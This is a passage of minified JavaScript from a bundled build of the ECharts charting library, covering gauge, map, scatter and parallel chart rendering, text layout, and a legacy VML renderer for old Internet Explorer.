d=this.group,p=r.cx,f=r.cy,g=r.r,m=+t.get("min"),v=+t.get("max"),y=t.getModel("splitLine"),x=t.getModel("axisTick"),_=t.getModel("axisLabel"),b=t.get("splitNumber"),w=x.get("splitNumber"),S=s(y.get("length"),g),M=s(x.get("length"),g),I=o,T=(u-o)/b,A=T/w,D=y.getModel("lineStyle").getLineStyle(),C=x.getModel("lineStyle").getLineStyle(),L=0;L<=b;L++){var P=Math.cos(I),k=Math.sin(I);if(y.get("show")){var O=new a.Line({shape:{x1:P*g+p,y1:k*g+f,x2:P*(g-S)+p,y2:k*(g-S)+f},style:D,silent:!0});"auto"===D.stroke&&O.setStyle({stroke:n(L/b)}),d.add(O)}if(_.get("show")){var E=c(l(L/b*(v-m)+m),_.get("formatter")),N=_.get("distance"),R=n(L/b);d.add(new a.Text({style:a.setTextStyle({},_,{text:E,x:P*(g-S-N)+p,y:k*(g-S-N)+f,textVerticalAlign:k<-.4?"top":k>.4?"bottom":"middle",textAlign:P<-.4?"left":P>.4?"right":"center"},{autoColor:R}),silent:!0}))}if(x.get("show")&&L!==b){for(var z=0;z<=w;z++){P=Math.cos(I),k=Math.sin(I);var B=new a.Line({shape:{x1:P*g+p,y1:k*g+f,x2:P*(g-M)+p,y2:k*(g-M)+f},silent:!0,style:C});"auto"===C.stroke&&B.setStyle({stroke:n((L+z/w)/b)}),d.add(B),I+=A}I-=A}else I+=T}},_renderPointer:function(t,e,i,r,o,l,c,h){var d=this.group,p=this._data;if(t.get("pointer.show")){var f=[+t.get("min"),+t.get("max")],g=[l,c],m=t.getData(),v=m.mapDimension("value");m.diff(p).add((function(e){var i=new n({shape:{angle:l}});a.initProps(i,{shape:{angle:u(m.get(v,e),f,g,!0)}},t),d.add(i),m.setItemGraphicEl(e,i)})).update((function(e,i){var n=p.getItemGraphicEl(i);a.updateProps(n,{shape:{angle:u(m.get(v,e),f,g,!0)}},t),d.add(n),m.setItemGraphicEl(e,n)})).remove((function(t){var e=p.getItemGraphicEl(t);d.remove(e)})).execute(),m.eachItemGraphicEl((function(t,e){var i=m.getItemModel(e),n=i.getModel("pointer");t.setShape({x:o.cx,y:o.cy,width:s(n.get("width"),o.r),r:s(n.get("length"),o.r)}),t.useStyle(i.getModel("itemStyle").getItemStyle()),"auto"===t.style.fill&&t.setStyle("fill",r(u(m.get(v,e),f,[0,1],!0))),a.setHoverStyle(t,i.getModel("emphasis.itemStyle").getItemStyle())})),this._data=m}else p&&p.eachItemGraphicEl((function(t){d.remove(t)}))},_renderTitle:function(t,e,i,n,r){var o=t.getData(),l=o.mapDimension("value"),c=t.getModel("title");if(c.get("show")){var h=c.get("offsetCenter"),d=r.cx+s(h[0],r.r),p=r.cy+s(h[1],r.r),f=+t.get("min"),g=+t.get("max"),m=t.getData().get(l,0),v=n(u(m,[f,g],[0,1],!0));this.group.add(new a.Text({silent:!0,style:a.setTextStyle({},c,{x:d,y:p,text:o.getName(0),textAlign:"center",textVerticalAlign:"middle"},{autoColor:v,forceRich:!0})}))}},_renderDetail:function(t,e,i,n,r){var o=t.getModel("detail"),l=+t.get("min"),h=+t.get("max");if(o.get("show")){var d=o.get("offsetCenter"),p=r.cx+s(d[0],r.r),f=r.cy+s(d[1],r.r),g=s(o.get("width"),r.r),m=s(o.get("height"),r.r),v=t.getData(),y=v.get(v.mapDimension("value"),0),x=n(u(y,[l,h],[0,1],!0));this.group.add(new a.Text({silent:!0,style:a.setTextStyle({},o,{x:p,y:f,text:c(y,o.get("formatter")),textWidth:isNaN(g)?null:g,textHeight:isNaN(m)?null:m,textAlign:"center",textVerticalAlign:"middle"},{autoColor:x,forceRich:!0})}))}}});t.exports=d},pLH3:function(t,e,i){var n=i("ProS");i("ALo7"),i("TWL2");var a=i("mOdp"),r=i("JLnu"),o=i("0/Rx");n.registerVisual(a("funnel")),n.registerLayout(r),n.registerProcessor(o("funnel"))},pP6R:function(t,e,i){var n=i("ProS"),a="\0_ec_interaction_mutex";function r(t){return t[a]||(t[a]={})}n.registerAction({type:"takeGlobalCursor",event:"globalCursorTaken",update:"update"},(function(){})),e.take=function(t,e,i){r(t)[e]=i},e.release=function(t,e,i){var n=r(t);n[e]===i&&(n[e]=null)},e.isTaken=function(t,e){return!!r(t)[e]}},pmaE:function(t,e,i){var n=i("ProS"),a=i("bYtY"),r=i("IwbS"),o=i("DEFe"),s=n.extendChartView({type:"map",render:function(t,e,i,n){if(!n||"mapToggleSelect"!==n.type||n.from!==this.uid){var a=this.group;if(a.removeAll(),!t.getHostGeoModel()){if(n&&"geoRoam"===n.type&&"series"===n.componentType&&n.seriesId===t.id)(r=this._mapDraw)&&a.add(r.group);else if(t.needsDrawMap){var r=this._mapDraw||new o(i,!0);a.add(r.group),r.draw(t,e,i,this,n),this._mapDraw=r}else this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null;t.get("showLegendSymbol")&&e.getComponent("legend")&&this._renderSymbols(t,e,i)}}},remove:function(){this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null,this.group.removeAll()},dispose:function(){this._mapDraw&&this._mapDraw.remove(),this._mapDraw=null},_renderSymbols:function(t,e,i){var n=t.originalData,o=this.group;n.each(n.mapDimension("value"),(function(e,i){if(!isNaN(e)){var s=n.getItemLayout(i);if(s&&s.point){var c=s.point,h=s.offset,d=new r.Circle({style:{fill:t.getData().getVisual("color")},shape:{cx:c[0]+9*h,cy:c[1],r:3},silent:!0,z2:8+(h?0:r.Z2_EMPHASIS_LIFT+1)});if(!h){var p=t.mainSeries.getData(),f=n.getName(i),g=p.indexOfName(f),m=n.getItemModel(i),v=m.getModel("label"),y=m.getModel("emphasis.label"),x=p.getItemGraphicEl(g),_=a.retrieve2(t.getFormattedLabel(g,"normal"),f),b=a.retrieve2(t.getFormattedLabel(g,"emphasis"),_),w=x.__seriesMapHighDown,S=Math.random();if(!w){w=x.__seriesMapHighDown={};var M=a.curry(l,!0),I=a.curry(l,!1);x.on("mouseover",M).on("mouseout",I).on("emphasis",M).on("normal",I)}x.__seriesMapCallKey=S,a.extend(w,{recordVersion:S,circle:d,labelModel:v,hoverLabelModel:y,emphasisText:b,normalText:_}),u(w,!1)}o.add(d)}}}))}});function l(t){var e=this.__seriesMapHighDown;e&&e.recordVersion===this.__seriesMapCallKey&&u(e,t)}function u(t,e){var i=t.circle,n=t.labelModel,a=t.hoverLabelModel,o=t.emphasisText,s=t.normalText;e?(i.style.extendFrom(r.setTextStyle({},a,{text:a.get("show")?o:null},{isRectText:!0,useInsideStyle:!1},!0)),i.__mapOriginalZ2=i.z2,i.z2+=r.Z2_EMPHASIS_LIFT):(r.setTextStyle(i.style,n,{text:n.get("show")?s:null,textPosition:n.getShallow("position")||"bottom"},{isRectText:!0,useInsideStyle:!1}),i.dirty(!1),null!=i.__mapOriginalZ2&&(i.z2=i.__mapOriginalZ2,i.__mapOriginalZ2=null))}t.exports=s},pzxd:function(t,e,i){var n=i("bYtY"),a=n.retrieve2,r=n.retrieve3,o=n.each,s=n.normalizeCssArray,l=n.isString,u=n.isObject,c=i("6GrX"),h=i("VpOo"),d=i("Xnb7"),p=i("fW2E"),f=i("gut8"),g=f.ContextCachedBy,m=f.WILL_BE_RESTORED,v=c.DEFAULT_FONT,y={left:1,right:1,center:1},x={top:1,bottom:1,middle:1},_=[["textShadowBlur","shadowBlur",0],["textShadowOffsetX","shadowOffsetX",0],["textShadowOffsetY","shadowOffsetY",0],["textShadowColor","shadowColor","transparent"]],b={},w={};function S(t){if(t){t.font=c.makeFont(t);var e=t.textAlign;"middle"===e&&(e="center"),t.textAlign=null==e||y[e]?e:"left";var i=t.textVerticalAlign||t.textBaseline;"center"===i&&(i="middle"),t.textVerticalAlign=null==i||x[i]?i:"top",t.textPadding&&(t.textPadding=s(t.textPadding))}}function M(t,e,i,n,a){if(i&&e.textRotation){var r=e.textOrigin;"center"===r?(n=i.width/2+i.x,a=i.height/2+i.y):r&&(n=r[0]+i.x,a=r[1]+i.y),t.translate(n,a),t.rotate(-e.textRotation),t.translate(-n,-a)}}function I(t,e,i,n,o,s,l,u){var c=n.rich[i.styleName]||{};c.text=i.text;var h=i.textVerticalAlign,d=s+o/2;"top"===h?d=s+i.height/2:"bottom"===h&&(d=s+o-i.height/2),!i.isLineHolder&&T(c)&&A(t,e,c,"right"===u?l-i.width:"center"===u?l-i.width/2:l,d-i.height/2,i.width,i.height);var p=i.textPadding;p&&(l=E(l,u,p),d-=i.height/2-p[2]-i.textHeight/2),L(e,"shadowBlur",r(c.textShadowBlur,n.textShadowBlur,0)),L(e,"shadowColor",c.textShadowColor||n.textShadowColor||"transparent"),L(e,"shadowOffsetX",r(c.textShadowOffsetX,n.textShadowOffsetX,0)),L(e,"shadowOffsetY",r(c.textShadowOffsetY,n.textShadowOffsetY,0)),L(e,"textAlign",u),L(e,"textBaseline","middle"),L(e,"font",i.font||v);var f=P(c.textStroke||n.textStroke,m),g=k(c.textFill||n.textFill),m=a(c.textStrokeWidth,n.textStrokeWidth);f&&(L(e,"lineWidth",m),L(e,"strokeStyle",f),e.strokeText(i.text,l,d)),g&&(L(e,"fillStyle",g),e.fillText(i.text,l,d))}function T(t){return!!(t.textBackgroundColor||t.textBorderWidth&&t.textBorderColor)}function A(t,e,i,n,a,r,o){var s=i.textBackgroundColor,c=i.textBorderWidth,p=i.textBorderColor,f=l(s);if(L(e,"shadowBlur",i.textBoxShadowBlur||0),L(e,"shadowColor",i.textBoxShadowColor||"transparent"),L(e,"shadowOffsetX",i.textBoxShadowOffsetX||0),L(e,"shadowOffsetY",i.textBoxShadowOffsetY||0),f||c&&p){e.beginPath();var g=i.textBorderRadius;g?h.buildPath(e,{x:n,y:a,width:r,height:o,r:g}):e.rect(n,a,r,o),e.closePath()}if(f)if(L(e,"fillStyle",s),null!=i.fillOpacity){var m=e.globalAlpha;e.globalAlpha=i.fillOpacity*i.opacity,e.fill(),e.globalAlpha=m}else e.fill();else if(u(s)){var v=s.image;(v=d.createOrUpdateImage(v,null,t,D,s))&&d.isImageReady(v)&&e.drawImage(v,n,a,r,o)}c&&p&&(L(e,"lineWidth",c),L(e,"strokeStyle",p),null!=i.strokeOpacity?(m=e.globalAlpha,e.globalAlpha=i.strokeOpacity*i.opacity,e.stroke(),e.globalAlpha=m):e.stroke())}function D(t,e){e.image=t}function C(t,e,i,n){var a=i.x||0,r=i.y||0,o=i.textAlign,s=i.textVerticalAlign;if(n){var l=i.textPosition;if(l instanceof Array)a=n.x+O(l[0],n.width),r=n.y+O(l[1],n.height);else{var u=e&&e.calculateTextPosition?e.calculateTextPosition(b,i,n):c.calculateTextPosition(b,i,n);a=u.x,r=u.y,o=o||u.textAlign,s=s||u.textVerticalAlign}var h=i.textOffset;h&&(a+=h[0],r+=h[1])}return(t=t||{}).baseX=a,t.baseY=r,t.textAlign=o,t.textVerticalAlign=s,t}function L(t,e,i){return t[e]=p(t,e,i),t[e]}function P(t,e){return null==t||e<=0||"transparent"===t||"none"===t?null:t.image||t.colorStops?"#000":t}function k(t){return null==t||"none"===t?null:t.image||t.colorStops?"#000":t}function O(t,e){return"string"==typeof t?t.lastIndexOf("%")>=0?parseFloat(t)/100*e:parseFloat(t):t}function E(t,e,i){return"right"===e?t-i[1]:"center"===e?t+i[3]/2-i[1]/2:t+i[3]}e.normalizeTextStyle=function(t){return S(t),o(t.rich,S),t},e.renderText=function(t,e,i,n,a,r){n.rich?function(t,e,i,n,a,r){r!==m&&(e.__attrCachedBy=g.NONE);var o=t.__textCotentBlock;o&&!t.__dirtyText||(o=t.__textCotentBlock=c.parseRichText(i,n)),function(t,e,i,n,a){var r=i.width,o=i.outerWidth,s=i.outerHeight,l=n.textPadding,u=C(w,t,n,a),h=u.baseX,d=u.baseY,p=u.textAlign,f=u.textVerticalAlign;M(e,n,a,h,d);var g=c.adjustTextX(h,o,p),m=c.adjustTextY(d,s,f),v=g,y=m;l&&(v+=l[3],y+=l[0]);var x=v+r;T(n)&&A(t,e,n,g,m,o,s);for(var _=0;_<i.lines.length;_++){for(var b,S=i.lines[_],D=S.tokens,L=D.length,P=S.lineHeight,k=S.width,O=0,E=v,N=x,R=L-1;O<L&&(!(b=D[O]).textAlign||"left"===b.textAlign);)I(t,e,b,n,P,y,E,"left"),k-=b.width,E+=b.width,O++;for(;R>=0&&"right"===(b=D[R]).textAlign;)I(t,e,b,n,P,y,N,"right"),k-=b.width,N-=b.width,R--;for(E+=(r-(E-v)-(x-N)-k)/2;O<=R;)I(t,e,b=D[O],n,P,y,E+b.width/2,"center"),E+=b.width,O++;y+=P}}(t,e,o,n,a)}(t,e,i,n,a,r):function(t,e,i,n,a,r){"use strict";var o,s=T(n),l=!1,u=e.__attrCachedBy===g.PLAIN_TEXT;r!==m?(r&&(o=r.style,l=!s&&u&&o),e.__attrCachedBy=s?g.NONE:g.PLAIN_TEXT):u&&(e.__attrCachedBy=g.NONE);var h=n.font||v;l&&h===(o.font||v)||(e.font=h);var d=t.__computedFont;t.__styleFont!==h&&(t.__styleFont=h,d=t.__computedFont=e.font);var f=n.textPadding,y=t.__textCotentBlock;y&&!t.__dirtyText||(y=t.__textCotentBlock=c.parsePlainText(i,d,f,n.textLineHeight,n.truncate));var x=y.outerHeight,b=y.lines,S=y.lineHeight,I=C(w,t,n,a),D=I.baseX,L=I.baseY,O=I.textAlign||"left",N=I.textVerticalAlign;M(e,n,a,D,L);var R=c.adjustTextY(L,x,N),z=D,B=R;if(s||f){var V=c.getWidth(i,d);f&&(V+=f[1]+f[3]);var Y=c.adjustTextX(D,V,O);s&&A(t,e,n,Y,R,V,x),f&&(z=E(D,O,f),B+=f[0])}e.textAlign=O,e.textBaseline="middle",e.globalAlpha=n.opacity||1;for(var G=0;G<_.length;G++){var F=_[G],H=F[0],W=F[1],U=n[H];l&&U===o[H]||(e[W]=p(e,W,U||F[2]))}B+=S/2;var j=n.textStrokeWidth,Z=!l||j!==(l?o.textStrokeWidth:null),X=!l||Z||n.textStroke!==o.textStroke,q=P(n.textStroke,j),K=k(n.textFill);if(q&&(Z&&(e.lineWidth=j),X&&(e.strokeStyle=q)),K&&(l&&n.textFill===o.textFill||(e.fillStyle=K)),1===b.length)q&&e.strokeText(b[0],z,B),K&&e.fillText(b[0],z,B);else for(G=0;G<b.length;G++)q&&e.strokeText(b[G],z,B),K&&e.fillText(b[G],z,B),B+=S}(t,e,i,n,a,r)},e.getBoxPosition=C,e.getStroke=P,e.getFill=k,e.parsePercent=O,e.needDrawText=function(t,e){return null!=t&&(t||e.textBackgroundColor||e.textBorderWidth&&e.textBorderColor||e.textPadding)}},"q/+u":function(t,e,i){var n=i("ProS"),a=i("9wZj"),r=i("yWXo"),o=i("h8O9");n.extendChartView({type:"scatter",render:function(t,e,i){var n=t.getData();this._updateSymbolDraw(n,t).updateData(n,{clipShape:this._getClipShape(t)}),this._finished=!0},incrementalPrepareRender:function(t,e,i){var n=t.getData();this._updateSymbolDraw(n,t).incrementalPrepareUpdate(n),this._finished=!1},incrementalRender:function(t,e,i){this._symbolDraw.incrementalUpdate(t,e.getData(),{clipShape:this._getClipShape(e)}),this._finished=t.end===e.getData().count()},updateTransform:function(t,e,i){var n=t.getData();if(this.group.dirty(),!this._finished||n.count()>1e4||!this._symbolDraw.isPersistent())return{update:!0};var a=o().reset(t);a.progress&&a.progress({start:0,end:n.count()},n),this._symbolDraw.updateLayout(n)},_getClipShape:function(t){var e=t.coordinateSystem,i=e&&e.getArea&&e.getArea();return t.get("clip",!0)?i:null},_updateSymbolDraw:function(t,e){var i=this._symbolDraw,n=e.pipelineContext.large;return i&&n===this._isLargeDraw||(i&&i.remove(),i=this._symbolDraw=n?new r:new a,this._isLargeDraw=n,this.group.removeAll()),this.group.add(i.group),i},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(!0),this._symbolDraw=null},dispose:function(){}})},q3GZ:function(t,e){var i=["lineStyle","normal","opacity"];t.exports={seriesType:"parallel",reset:function(t,e,n){var a=t.getModel("itemStyle"),r=t.getModel("lineStyle"),o=e.get("color"),s=r.get("color")||a.get("color")||o[t.seriesIndex%o.length],l=t.get("inactiveOpacity"),u=t.get("activeOpacity"),c=t.getModel("lineStyle").getLineStyle(),h=t.coordinateSystem,d=t.getData(),p={normal:c.opacity,active:u,inactive:l};return d.setVisual("color",s),{progress:function(t,e){h.eachActiveState(e,(function(t,n){var a=p[t];if("normal"===t&&e.hasItemOption){var r=e.getItemModel(n).get(i,!0);null!=r&&(a=r)}e.setItemVisual(n,"opacity",a)}),t.start,t.end)}}}}},qH13:function(t,e,i){var n=i("ItGF"),a=i("QBsz").applyTransform,r=i("mFDi"),o=i("Qe9p"),s=i("6GrX"),l=i("pzxd"),u=i("ni6a"),c=i("Gev7"),h=i("Dagg"),d=i("dqUG"),p=i("y+Vt"),f=i("IMiH"),g=i("QuXc"),m=i("06Qe"),v=f.CMD,y=Math.round,x=Math.sqrt,_=Math.abs,b=Math.cos,w=Math.sin,S=Math.max;if(!n.canvasSupported){var M=21600,I=M/2,T=function(t){t.style.cssText="position:absolute;left:0;top:0;width:1px;height:1px;",t.coordsize=M+","+M,t.coordorigin="0,0"},A=function(t,e,i){return"rgb("+[t,e,i].join(",")+")"},D=function(t,e){e&&t&&e.parentNode!==t&&t.appendChild(e)},C=function(t,e){e&&t&&e.parentNode===t&&t.removeChild(e)},L=function(t,e,i){return 1e5*(parseFloat(t)||0)+1e3*(parseFloat(e)||0)+i},P=l.parsePercent,k=function(t,e,i){var n=o.parse(e);i=+i,isNaN(i)&&(i=1),n&&(t.color=A(n[0],n[1],n[2]),t.opacity=i*n[3])},O=function(t,e,i,n){var r="fill"===e,s=t.getElementsByTagName(e)[0];null!=i[e]&&"none"!==i[e]&&(r||!r&&i.lineWidth)?(t[r?"filled":"stroked"]="true",i[e]instanceof g&&C(t,s),s||(s=m.createNode(e)),r?function(t,e,i){var n,r=e.fill;if(null!=r)if(r instanceof g){var s,l=0,u=[0,0],c=0,h=1,d=i.getBoundingRect(),p=d.width,f=d.height;if("linear"===r.type){s="gradient";var m=[r.x*p,r.y*f],v=[r.x2*p,r.y2*f];(y=i.transform)&&(a(m,m,y),a(v,v,y)),(l=180*Math.atan2(v[0]-m[0],v[1]-m[1])/Math.PI)<0&&(l+=360),l<1e-6&&(l=0)}else{s="gradientradial";var y,x=i.scale,_=p,b=f;u=[((m=[r.x*p,r.y*f])[0]-d.x)/_,(m[1]-d.y)/b],(y=i.transform)&&a(m,m,y);var w=S(_/=x[0]*M,b/=x[1]*M);h=2*r.r/w-(c=0/w)}var I=r.colorStops.slice();I.sort((function(t,e){return t.offset-e.offset}));for(var T=I.length,D=[],C=[],L=0;L<T;L++){var P=I[L],O=(n=o.parse(P.color),[A(n[0],n[1],n[2]),n[3]]);C.push(P.offset*h+c+" "+O[0]),0!==L&&L!==T-1||D.push(O)}if(T>=2){var E=D[0][0],N=D[1][0],R=D[0][1]*e.opacity,z=D[1][1]*e.opacity;t.type=s,t.method="none",t.focus="100%",t.angle=l,t.color=E,t.color2=N,t.colors=C.join(","),t.opacity=z,t.opacity2=R}"radial"===s&&(t.focusposition=u.join(","))}else k(t,r,e.opacity)}(s,i,n):function(t,e){e.lineDash&&(t.dashstyle=e.lineDash.join(" ")),null==e.stroke||e.stroke instanceof g||k(t,e.stroke,e.opacity)}(s,i),D(t,s)):(t[r?"filled":"stroked"]="false",C(t,s))},E=[[],[],[]];p.prototype.brushVML=function(t){var e=this.style,i=this._vmlEl;i||(i=m.createNode("shape"),T(i),this._vmlEl=i),O(i,"fill",e,this),O(i,"stroke",e,this);var n=this.transform,r=null!=n,o=i.getElementsByTagName("stroke")[0];if(o){var s=e.lineWidth;r&&!e.strokeNoScale&&(s*=x(_(n[0]*n[3]-n[1]*n[2]))),o.weight=s+"px"}var l=this.path||(this.path=new f);this.__dirtyPath&&(l.beginPath(),l.subPixelOptimize=!1,this.buildPath(l,this.shape),l.toStatic(),this.__dirtyPath=!1),i.path=function(t,e){var i,n,r,o,s,l,u=v.M,c=v.C,h=v.L,d=v.A,p=v.Q,f=[],g=t.data,m=t.len();for(o=0;o<m;){switch(n="",i=0,r=g[o++]){case u:n=" m ",i=1,s=g[o++],l=g[o++],E[0][0]=s,E[0][1]=l;break;case h:n=" l ",i=1,s=g[o++],l=g[o++],E[0][0]=s,E[0][1]=l;break;case p:case c:n=" c ",i=3;var _,S,T=g[o++],A=g[o++],D=g[o++],C=g[o++];r===p?(_=D,S=C,D=(D+2*T)/3,C=(C+2*A)/3,T=(s+2*T)/3,A=(l+2*A)/3):(_=g[o++],S=g[o++]),E[0][0]=T,E[0][1]=A,E[1][0]=D,E[1][1]=C,E[2][0]=_,E[2][1]=S,s=_,l=S;break;case d:var L=0,P=0,k=1,O=1,N=0;e&&(L=e[4],P=e[5],k=x(e[0]*e[0]+e[1]*e[1]),O=x(e[2]*e[2]+e[3]*e[3]),N=Math.atan2(-e[1]/O,e[0]/k));var R=g[o++],z=g[o++],B=g[o++],V=g[o++],Y=g[o++]+N,G=g[o++]+Y+N;o++;var F=g[o++],H=R+b(Y)*B,W=z+w(Y)*V,U=(T=R+b(G)*B,A=z+w(G)*V,F?" wa ":" at ");Math.abs(H-T)<1e-4&&(Math.abs(G-Y)>.01?F&&(H+=.0125):Math.abs(W-z)<1e-4?F&&H<R||!F&&H>R?A-=.0125:A+=.0125:F&&W<z||!F&&W>z?T+=.0125:T-=.0125),f.push(U,y(((R-B)*k+L)*M-I),",",y(((z-V)*O+P)*M-I),",",y(((R+B)*k+L)*M-I),",",y(((z+V)*O+P)*M-I),",",y((H*k+L)*M-I),",",y((W*O+P)*M-I),",",y((T*k+L)*M-I),",",y((A*O+P)*M-I)),s=T,l=A;break;case v.R:var j=E[0],Z=E[1];j[0]=g[o++],j[1]=g[o++],Z[0]=j[0]+g[o++],Z[1]=j[1]+g[o++],e&&(a(j,j,e),a(Z,Z,e)),j[0]=y(j[0]*M-I),Z[0]=y(Z[0]*M-I),j[1]=y(j[1]*M-I),Z[1]=y(Z[1]*M-I),f.push(" m ",j[0],",",j[1]," l ",Z[0],",",j[1]," l ",Z[0],",",Z[1]," l ",j[0],",",Z[1]);break;case v.Z:f.push(" x ")}if(i>0){f.push(n);for(var X=0;X<i;X++){var q=E[X];e&&a(q,q,e),f.push(y(q[0]*M-I),",",y(q[1]*M-I),X<i-1?",":"")}}}return f.join("")}(l,this.transform),i.style.zIndex=L(this.zlevel,this.z,this.z2),D(t,i),null!=e.text?this.drawRectText(t,this.getBoundingRect()):this.removeRectText(t)},p.prototype.onRemove=function(t){C(t,this._vmlEl),this.removeRectText(t)},p.prototype.onAdd=function(t){D(t,this._vmlEl),this.appendRectText(t)},h.prototype.brushVML=function(t){var e,i,n,r=this.style,o=r.image;if("object"==typeof(n=o)&&n.tagName&&"IMG"===n.tagName.toUpperCase()){var s=o.src;if(s===this._imageSrc)e=this._imageWidth,i=this._imageHeight;else{var l=o.runtimeStyle,u=l.width,c=l.height;l.width="auto",l.height="auto",e=o.width,i=o.height,l.width=u,l.height=c,this._imageSrc=s,this._imageWidth=e,this._imageHeight=i}o=s}else o===this._imageSrc&&(e=this._imageWidth,i=this._imageHeight);if(o){var h=r.x||0,d=r.y||0,p=r.width,f=r.height,g=r.sWidth,v=r.sHeight,_=r.sx||0,b=r.sy||0,w=g&&v,M=this._vmlEl;M||(M=m.doc.createElement("div"),T(M),this._vmlEl=M);var I,A=M.style,C=!1,P=1,k=1;if(this.transform&&(P=x((I=this.transform)[0]*I[0]+I[1]*I[1]),k=x(I[2]*I[2]+I[3]*I[3]),C=I[1]||I[2]),C){var O=[h,d],E=[h+p,d],N=[h,d+f],R=[h+p,d+f];a(O,O,I),a(E,E,I),a(N,N,I),a(R,R,I);var z=S(O[0],E[0],N[0],R[0]),B=S(O[1],E[1],N[1],R[1]),V=[];V.push("M11=",I[0]/P,",","M12=",I[2]/k,",","M21=",I[1]/P,",","M22=",I[3]/k,",","Dx=",y(h*P+I[4]),",","Dy=",y(d*k+I[5])),A.padding="0 "+y(z)+"px "+y(B)+"px 0",A.filter="progid:DXImageTransform.Microsoft.Matrix("+V.join("")+", SizingMethod=clip)"}else I&&(h=h*P+I[4],d=d*k+I[5]),A.filter="",A.left=y(h)+"px",A.top=y(d)+"px";var Y=this._imageEl,G=this._cropEl;Y||(Y=m.doc.createElement("div"),this._imageEl=Y);var F=Y.style;if(w){if(e&&i)F.width=y(P*e*p/g)+"px",F.height=y(k*i*f/v)+"px";else{var H=new Image,W=this;H.onload=function(){H.onload=null,i=H.height,F.width=y(P*(e=H.width)*p/g)+"px",F.height=y(k*i*f/v)+"px",W._imageWidth=e,W._imageHeight=i,W._imageSrc=o},H.src=o}G||((G=m.doc.createElement("div")).style.overflow="hidden",this._cropEl=G);var U=G.style;U.width=y((p+_*p/g)*P),U.height=y((f+b*f/v)*k),U.filter="progid:DXImageTransform.Microsoft.Matrix(Dx="+-_*p/g*P+",Dy="+-b*f/v*k+")",G.parentNode||M.appendChild(G),Y.parentNode!==G&&G.appendChild(Y)}else F.width=y(P*p)+"px",F.height=y(k*f)+"px",M.appendChild(Y),G&&G.parentNode&&(M.removeChild(G),this._cropEl=null);var j="",Z=r.opacity;Z<1&&(j+=".Alpha(opacity="+y(100*Z)+") "),F.filter=j+="progid:DXImageTransform.Microsoft.AlphaImageLoader(src="+o+", SizingMethod=scale)",M.style.zIndex=L(this.zlevel,this.z,this.z2),D(t,M),null!=r.text&&this.drawRectText(t,this.getBoundingRect())}},h.prototype.onRemove=function(t){C(t,this._vmlEl),this._vmlEl=null,this._cropEl=null,this._imageEl=null,this.removeRectText(t)},h.prototype.onAdd=function(t){D(t,this._vmlEl),this.appendRectText(t)};var N,R={},z=0,B=document.createElement("div");s.$override("measureText",(function(t,e){var i=m.doc;N||((N=i.createElement("div")).style.cssText="position:absolute;top:-20000px;left:0;padding:0;margin:0;border:none;white-space:pre;",m.doc.body.appendChild(N));try{N.style.font=e}catch(n){}return N.innerHTML="",N.appendChild(i.createTextNode(t)),{width:N.offsetWidth}}));for(var V=new r,Y=function(t,e,i,n){var r=this.style;this.__dirty&&l.normalizeTextStyle(r,!0);var o=r.text;if(null!=o&&(o+=""),o){if(r.rich){var u=s.parseRichText(o,r);o=[];for(var c=0;c<u.lines.length;c++){for(var h=u.lines[c].tokens,d=[],p=0;p<h.length;p++)d.push(h[p].text);o.push(d.join(""))}o=o.join("\n")}var f,g,v=r.textAlign,x=r.textVerticalAlign,_=function(t){var e=R[t];if(!e){z>100&&(z=0,R={});var i,n=B.style;try{n.font=t,i=n.fontFamily.split(",")[0]}catch(a){}e={style:n.fontStyle||"normal",variant:n.fontVariant||"normal",weight:n.fontWeight||"normal",size:0|parseFloat(n.fontSize||12),family:i||"Microsoft YaHei"},R[t]=e,z++}return e}(r.font),b=_.style+" "+_.variant+" "+_.weight+" "+_.size+'px "'+_.family+'"';i=i||s.getBoundingRect(o,b,v,x,r.textPadding,r.textLineHeight);var w=this.transform;if(w&&!n&&(V.copy(e),V.applyTransform(w),e=V),n)f=e.x,g=e.y;else{var S=r.textPosition;if(S instanceof Array)f=e.x+P(S[0],e.width),g=e.y+P(S[1],e.height),v=v||"left";else{var M=this.calculateTextPosition?this.calculateTextPosition({},r,e):s.calculateTextPosition({},r,e);f=M.x,g=M.y,v=v||M.textAlign,x=x||M.textVerticalAlign}}f=s.adjustTextX(f,i.width,v),g=s.adjustTextY(g,i.height,x),g+=i.height/2;var I,A,C,k=m.createNode,E=this._textVmlEl;E?A=(I=(C=E.firstChild).nextSibling).nextSibling:(E=k("line"),I=k("path"),A=k("textpath"),C=k("skew"),A.style["v-text-align"]="left",T(E),I.textpathok=!0,A.on=!0,E.from="0 0",E.to="1000 0.05",D(E,C),D(E,I),D(E,A),this._textVmlEl=E);var N=[f,g],Y=E.style;w&&n?(a(N,N,w),C.on=!0,C.matrix=w[0].toFixed(3)+","+w[2].toFixed(3)+","+w[1].toFixed(3)+","+w[3].toFixed(3)+",0,0",C.offset=(y(N[0])||0)+","+(y(N[1])||0),C.origin="0 0",Y.left="0px",Y.top="0px"):(C.on=!1,Y.left=y(f)+"px",Y.top=y(g)+"px"),A.string=String(o).replace(/&/g,"&amp;").replace(/"/g,"&quot;");try{A.style.font=b}catch(G){}O(E,"fill",{fill:r.textFill,opacity:r.opacity},this),O(E,"stroke",{stroke:r.textStroke,opacity:r.opacity,lineDash:r.lineDash||null},this),E.style.zIndex=L(this.zlevel,this.z,this.z2),D(t,E)}},G=function(t){C(t,this._textVmlEl),this._textVmlEl=null},F=function(t){D(t,this._textVmlEl)},H=[u,c,h,p,d],W=0;W<H.length;W++){var U=H[W].prototype;U.drawRectText=Y,U.removeRectText=G,U.appendRectText=F}d.prototype.brushVML=function(t){var e=this.style;null!=e.text?this.drawRectText(t,{x:e.x||0,y:e.y||0,width:0,height:0},this.getBoundingRect(),!0):this.removeRectText(t)},d.prototype.onRemove=function(t){this.removeRectText(t)},d.prototype.onAdd=function(t){this.appendRectText(t)}}},qJCg:function(t,e,i){var n=i("BlVb"),a=i("mFDi"),r=i("IwbS").linePolygonIntersect,o={lineX:s(0),lineY:s(1),rect:{point:function(t,e,i){return t&&i.boundingRect.contain(t[0],t[1])},rect:function(t,e,i){return t&&i.boundingRect.intersect(t)}},polygon:{point:function(t,e,i){return t&&i.boundingRect.contain(t[0],t[1])&&n.contain(i.range,t[0],t[1])},rect:function(t,e,i){var o=i.range;if(!t||o.length<=1)return!1;var 